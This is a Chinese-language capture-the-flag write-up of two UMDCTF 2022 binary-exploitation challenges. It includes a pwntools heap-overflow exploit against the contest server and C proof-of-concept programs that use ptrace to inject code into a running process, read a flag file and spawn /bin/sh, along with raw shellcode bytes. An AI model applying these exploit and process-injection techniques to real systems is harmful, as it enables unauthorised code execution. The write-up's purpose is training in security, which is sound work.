umdctf2022-pwn 4 fun!

the show 程序分析 这个题也是有点恶心。一开始没发现还有个后门函数win,要不是在字符串里面看了一眼还找不到。

在setup后面的程序主要工作也没看明白,其中包含了太多的加密函数,也不知道代码里面的code是干什么用的。倒是setup中存在比较明显的溢出漏洞和函数指针。(需要手动修一下里面挺多的函数)
其实要是仔细分析一下发现漏洞也不难,主要是函数指针。观察到我们在mainAct里面储存了函数指针,大小为0x68,但是mainAct是在message1,2,3之后分配的,说明mainAct在message3后面。在后面我们又free掉了message3。但是在结束存在一个堆溢出,并且我们可以控制大小。我们只要将大小控制到message3,并且溢出修改mainAct的指针为win即可 。
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from pwn import *filename="./theshow" io = remote('0.cloud.chals.io' , 30138 ) context.log_level='debug' elf=ELF(filename) context.terminal=['tmux' ,'split' ,'-hp' ,'60' ] def debug (): gdb.attach(io,"b *0x4012E6" ) io.recvuntil('What is the name of your act?' ) io.sendline('aaa' ) io.recvuntil('How long do you want the show description to be?' ) io.sendline('120' ) io.recvuntil('Describe the show for us:' ) payload = b'\x00' *0x0000f0 +p64(elf.sym['win' ]) io.sendline(payload) io.recvuntil('Action:' ) io.sendline('1' ) io.interactive()
trace 这道题不会做,看了wp ,了解到是关于ptrace的shellcode

看一下保护开启情况。
看到程序开启沙箱,但是没有发现orw?但是我们有gettimeofday和ptrace
程序也很简单,就是读入shellcode之后执行。主要考察的就是只能利用ptrace时的shellcode。以前还从未碰到过,这次就当学习了。
ptrace是什么? 参考链接 。之前看《linux二进制分析》这本书的时候也有学到过,这次复习一下几个要点。

主要参考以下代码,作用是可以设置断点。简要说明原理,是先通过attach上去,获取eip的值,先将其保存下来(20行),再写入自己的code(22行),之后继续运行(25行)。此时eip就会执行int80陷入内核,再int3陷入调试器。最后把原先的eip数值放回去,回复程序原先执行流程。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 int main (int argc, char *argv[]) { pid_t traced_process; struct user_regs_struct regs , newregs ; long ins; char code[] = {0xcd ,0x80 ,0xcc ,0 }; char backup[4 ]; if (argc != 2 ) { printf ("Usage: %s <pid to be traced>\n" , argv[0 ], argv[1 ]); exit (1 ); } traced_process = atoi(argv[1 ]); ptrace(PTRACE_ATTACH, traced_process, NULL , NULL ); wait(NULL ); ptrace(PTRACE_GETREGS, traced_process, NULL , ®s); getdata(traced_process, regs.eip, backup, 3 ); putdata(traced_process, regs.eip, code, 3 ); ptrace(PTRACE_CONT, traced_process, NULL , NULL ); wait(NULL ); printf ("The process stopped, putting back " "the original instructions\n" ); printf ("Press <enter> to continue\n" ); getchar(); putdata(traced_process, regs.eip, backup, 3 ); ptrace(PTRACE_SETREGS, traced_process, NULL , ®s); ptrace(PTRACE_DETACH, traced_process, NULL , NULL ); return 0 ; }
用图片表示流程,如下所示。
按照以上方法,我们成功向用户代码段插入了一行指令:陷入调试器。那么我们是不是还可以做得更多,例如插入任意代码呢?答案是可以的 。只需要用完全一致的方法,通过内联汇编写好shellcode,编译获得字节码,用完全一致的方法插入到eip中即可。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 int main (int argc, char *argv[]) { pid_t traced_process; struct user_regs_struct regs , newregs ; long ins; int len = 41 ; char insertcode[] = "\xeb\x15\x5e\xb8\x04\x00" "\x00\x00\xbb\x02\x00\x00\x00\x89\xf1\xba" "\x0c\x00\x00\x00\xcd\x80\xcc\xe8\xe6\xff" "\xff\xff\x48\x65\x6c\x6c\x6f\x20\x57\x6f" "\x72\x6c\x64\x0a\x00" ; char backup[len]; if (argc != 2 ) { printf ("Usage: %s <pid to be traced>\n" , argv[0 ], argv[1 ]); exit (1 ); } traced_process = atoi(argv[1 ]); ptrace(PTRACE_ATTACH, traced_process, NULL , NULL ); wait(NULL ); ptrace(PTRACE_GETREGS, traced_process, NULL , ®s); getdata(traced_process, regs.eip, backup, len); putdata(traced_process, regs.eip, insertcode, len); ptrace(PTRACE_SETREGS, traced_process, NULL , ®s); ptrace(PTRACE_CONT, traced_process, NULL , NULL ); wait(NULL ); printf ("The process stopped, Putting back " "the original instructions\n" ); putdata(traced_process, regs.eip, backup, len); ptrace(PTRACE_SETREGS, traced_process, NULL , ®s); printf ("Letting it continue with " "original flow\n" ); ptrace(PTRACE_DETACH, traced_process, NULL , NULL ); return 0 ; }

ptrace利用1——poc(orw) 从上面我们可以想到一种思路: 利用ptrace尝试patch子进程执行流,修改read函数中目标文件为flag.txt,之后使用程序自带的puts输出即可。
这里是原先的汇编代码。可以看到puts这里只能输出”Didn’t read anything.”我们尝试把他patch掉。由于read之后的buffer在rsi中。我们想办法通过mov rdi,rsi之后调用puts就能输出buf内容。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 .text:00000000004017E6 loc_4017E6: ; CODE XREF: read_story+64↑j .text:00000000004017E6 lea rcx, [rbp+buf] .text:00000000004017ED mov eax, [rbp+fd] .text:00000000004017F3 mov edx, 1000h ; nbytes .text:00000000004017F8 mov rsi, rcx ; buf .text:00000000004017FB mov edi, eax ; fd .text:00000000004017FD call _read .text:0000000000401802 mov [rbp+var_1018], rax .text:0000000000401809 cmp [rbp+var_1018], 0 .text:0000000000401811 jnz short loc_401831 .text:0000000000401813 mov eax, cs:debug .text:0000000000401819 test eax, eax .text:000000000040181B jz short loc_401827 .text:000000000040181D mov edi, offset aDidnTReadAnyth ; "Didn't read anything." .text:0000000000401822 call _puts
修改成如下所示
1 2 3 4 5 6 4017fd: e8 de f9 ff ff call 4011e0 <read@plt> nop nop ... mov rdi, rsi 401822: e8 49 f9 ff ff call 401170 <puts@plt>
尝试编写一个poc验证一下。(我没有自己写,直接复制的网上的,大致明白了流程)。可以看到大致是ptrace上一个进程,修改txt所在地址为flag.txt。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 #include <stdio.h> #include <stdlib.h> #include <sys/ptrace.h> #include <sys/types.h> #include <sys/wait.h> #include <unistd.h> #include <sys/user.h> int main (int argc, char *argv[]) { pid_t pid; struct user_regs_struct regs ; unsigned long ins; unsigned long addr = 0x401802 ; unsigned long addr_exit = 0x401827 ; unsigned long txt = 0x402011 ; if (argc != 2 ) { printf ("usage: %s [pid]\n" , argv[0 ]); return 1 ; } pid = atoi(argv[1 ]); ptrace(PTRACE_ATTACH, pid, NULL , NULL ); sleep(1 ); ptrace(PTRACE_GETREGS, pid, NULL , ®s); printf ("rip: %llx\n" ,regs.rip); ptrace(PTRACE_POKETEXT, pid, addr, 0x9090909090909090 ); ptrace(PTRACE_POKETEXT, pid, addr+8 , 0x9090909090909090 ); ptrace(PTRACE_POKETEXT, pid, addr+16 , 0x9090909090909090 ); ptrace(PTRACE_POKETEXT, pid, addr+24 , 0xf789489090909090 ); ptrace(PTRACE_POKETEXT, pid, addr_exit+0 , 0x9090909090909090 ); ptrace(PTRACE_POKETEXT, pid, addr_exit+2 , 0x9090909090909090 ); ptrace(PTRACE_POKETEXT, pid, txt, 0x67616c66 ); ptrace(PTRACE_DETACH, pid, NULL , NULL ); return 0 ; }
上面的addr+24位置的内容为我们自己添加的mov rdi,rsi可以用以下代码输出其对应的汇编代码。
1 2 3 4 5 6 7 8 from pwn import *payload = asm("mov rdi,rsi" ,arch="amd64" ,os="linux" ) print (payload)''' ➜ trace_story python3 testasm.py b'H\x89\xf7' '''
可以看到确实拿到了flag。
ptrace利用2——poc(system) 有了上面的基础,我们可以大胆想象:既然都能随便修改指令了,我们直接系统调用execve(/bin/sh)不就行了吗?事实证明这样也是可以的。看到程序的如下部分: 注意0x4017aa位置将一个字符串变量放进rdi中,可以利用这个,将对应字符串修改为/bin/sh之后触发系统调用。下面我们试试写poc。
我们需要从0x40179f开始写。以下为原始内容
1 2 3 4 5 6 7 .text:000000000040179D test eax, eax .text:000000000040179F jnz loc_40183E .text:00000000004017A5 mov esi, 0 ; oflag .text:00000000004017AA mov edi, offset file ; "readstory.txt" .text:00000000004017AF mov eax, 0 .text:00000000004017B4 call _open ;.text:00000000004017B9 mov [rbp+fd], eax
我们打算修改成如下内容。
1 2 3 4 5 6 7 8 9 .text:000000000040179D nop .text:000000000040179e mov rdx, 0 .text:00000000004017A5 mov esi, 0 ; oflag .text:00000000004017AA mov edi, offset file ; "/bin/sh" .text:00000000004017AF mov eax, 0x3b ;execve的系统调用号 .text:00000000004017B4 syscall .text:00000000004017B6 jmp $ ; 否则子进程就退出了 .text:00000000004017B8 nop ;.text:00000000004017B9 mov [rbp+fd], eax'
其中,字节码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 # nop '\x90' # mov rdx,0 '\x48\xc7\xc2\x00\x00\x00\x00' # mov esi,0 \xbe\x00\x00\x00\x00 # mov edi,binsh \xbf\x11\x20\x40\x00 # mov eax,0x3b ’\xb8\x3b\x00\x00\x00' # syscall '\x0f\x05' # jmp $ \xeb\xfe # nop \x90\x90\x90
后来我才想到,它开沙箱了。。顿时心里暖暖的。。。写了一个poc如下,能出hint说明写的应该是没毛病,就是因为开了沙箱,没法syscall。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 #include <stdio.h> #include <stdlib.h> #include <sys/ptrace.h> #include <sys/types.h> #include <sys/wait.h> #include <unistd.h> #include <sys/user.h> int main (int argc, char *argv[]) { pid_t pid; struct user_regs_struct regs ; unsigned long ins; unsigned long addr = 0x40179d ; unsigned long addr_exit = 0x401827 ; unsigned long txt = 0x402011 ; if (argc != 2 ) { printf ("usage: %s [pid]\n" , argv[0 ]); return 1 ; } pid = atoi(argv[1 ]); ptrace(PTRACE_ATTACH, pid, NULL , NULL ); sleep(1 ); ptrace(PTRACE_GETREGS, pid, NULL , ®s); printf ("rip: %llx\n" ,regs.rip); ptrace(PTRACE_POKETEXT, pid, addr, 0x00000000c2c74890 ); ptrace(PTRACE_POKETEXT, pid, addr+8 , 0x2011bf00000000be ); ptrace(PTRACE_POKETEXT, pid, addr+16 , 0x0f0000003bb80040 ); ptrace(PTRACE_POKETEXT, pid, addr+24 , 0x9090909090feeb05 ); ptrace(PTRACE_POKETEXT, pid, addr_exit+0 , 0x9090909090909090 ); ptrace(PTRACE_POKETEXT, pid, addr_exit+2 , 0x9090909090909090 ); ptrace(PTRACE_POKETEXT, pid, txt, 0x68732f6e69622f ); ptrace(PTRACE_POKETEXT, pid, txt+8 , 0x0 ); ptrace(PTRACE_DETACH, pid, NULL , NULL ); return 0 ; }
exp 有了上面poc的支撑,我们就只需要把poc转换成汇编代码即可。这里采取的是orw方法获取flag。其实有了poc剩下的就是转换成汇编即可。
参考链接 https://github.com/datajerk/ctf-write-ups/blob/master/umdctf2022/trace_story/exploit.py
